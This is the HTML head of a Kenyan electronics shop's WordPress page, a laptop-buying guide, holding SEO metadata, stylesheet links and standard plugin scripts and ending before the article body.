

--- FILE ---
content_type: text/html
request_url: https://buytec.co.ke/buy-online-laptop-kenya/
body_size: 40734
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya</title>
	<meta name="description" content="Discover the ultimate guide to buying laptops in Kenya. Shop online for the best deals and find the perfect laptop to suit your needs." />
	<link rel="canonical" href="https://buytec.co.ke/buy-online-laptop-kenya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya" />
	<meta property="og:description" content="Discover the ultimate guide to buying laptops in Kenya. Shop online for the best deals and find the perfect laptop to suit your needs." />
	<meta property="og:url" content="https://buytec.co.ke/buy-online-laptop-kenya/" />
	<meta property="og:site_name" content="Buytec Stores" />
	<meta property="article:publisher" content="https://www.facebook.com/Buytec-Online-Shop-Kenya-113665437013458/" />
	<meta property="article:published_time" content="2023-07-04T04:24:00+00:00" />
	<meta property="article:modified_time" content="2025-04-16T05:52:23+00:00" />
	<meta property="og:image" content="https://buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kipkoech" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@buytecke" />
	<meta name="twitter:site" content="@buytecke" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kipkoech" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<meta name="geo.placename" content="Nairobi" />
	<meta name="geo.position" content="-1.2820549790993974;36.82142775315487" />
	<meta name="geo.region" content="Kenya" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://buytec.co.ke/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=483897ff2d1ff0357e861abc3a2e19c2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://buytec.co.ke/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://buytec.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://buytec.co.ke/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://buytec.co.ke/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://buytec.co.ke/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://buytec.co.ke/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.95.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://buytec.co.ke/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.95.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buytec.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='saswp-style-css' href='https://buytec.co.ke/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://buytec.co.ke/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.3' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
/*# sourceURL=wcboost-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://buytec.co.ke/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://buytec.co.ke/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5548-css' href='https://buytec.co.ke/wp-content/uploads/elementor/css/post-5548.css?ver=1768214887' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://buytec.co.ke/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=483897ff2d1ff0357e861abc3a2e19c2.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://buytec.co.ke/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://buytec.co.ke/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://buytec.co.ke/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://buytec.co.ke/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=483897ff2d1ff0357e861abc3a2e19c2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='motta-deals-css' href='https://buytec.co.ke/wp-content/plugins/motta-addons/modules/product-deals/assets/deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='motta-size-guide-content-css' href='https://buytec.co.ke/wp-content/plugins/motta-addons/modules/size-guide/assets/css/size-guide.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='motta-css' href='https://buytec.co.ke/wp-content/themes/motta/style.css?ver=20250115' type='text/css' media='all' />
<style id='motta-inline-css' type='text/css'>
body{;--mt-color__primary:#ff5900;--mt-color__primary--dark:hsl(21, 97%,41%);--mt-color__primary--darker: hsl(21, 91%,32%);--mt-color__primary--gray:rgba(255,89,0,0.12);--mt-color__primary--grayer:rgba(255,89,0,0.24);--mt-color__primary--grayest: rgba(255,89,0,0.48)}.motta-button--raised, .motta-skin--raised{--mt-color__primary--box-shadow:rgba(255,89,0,0.4)}.header-logo > a img, .header-logo > a svg {width: 280px;height: 55px;}.site-header__mobile .header-logo > a img,.site-header__mobile .header-logo > a svg {width: 160px;}.header-empty-space { min-width: 266px; }#site-header .header-v11 .header-main { display: none; }@media (max-width: 1024px) { .site-header__mobile { display: block; } }@media (max-width: 1024px) { .site-header__desktop { display: none; } }@media (max-width: 767px) { .footer-mobile { display: block; } }@media (max-width: 767px) { .footer-main:not( .show-on-mobile ) { display: none; } }
/*# sourceURL=motta-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-22609-css' href='https://buytec.co.ke/wp-content/uploads/elementor/css/post-22609.css?ver=1768214887' type='text/css' media='all' />
<link rel='stylesheet' id='motta-popup-css' href='https://buytec.co.ke/wp-content/plugins/motta-addons/modules/popup/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='motta-child-css' href='https://buytec.co.ke/wp-content/themes/motta-child/style.css?ver=483897ff2d1ff0357e861abc3a2e19c2' type='text/css' media='all' />
<link rel='stylesheet' id='motta-woocommerce-style-css' href='https://buytec.co.ke/wp-content/themes/motta/woocommerce.css?ver=20250115' type='text/css' media='all' />
<style id='motta-woocommerce-style-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title {height: 2.25rem;overflow: hidden}.woocommerce-badges .onsale {background-color: #ff311c}.woocommerce-badges .onsale {color: #ffffff}.woocommerce-badges .new {background-color: #3fb981}.woocommerce-badges .new {color: #ffffff}.woocommerce-badges .featured {background-color: #ff7316}.woocommerce-badges .featured {color: #ffffff}.woocommerce-badges .sold-out {background-color: #e0e0e0}.woocommerce-badges .sold-out {color: #ffffff}.motta-single-product-sale { background-image: url(https://buytec.co.ke/wp-content/themes/motta/images/bg-deal.jpg); }

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 8px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.single-product div.product .wcboost-variation-swatches__item {
				display: inline-flex;
			}
		
/*# sourceURL=motta-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://buytec.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742232199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://buytec.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742232203' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://buytec.co.ke","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
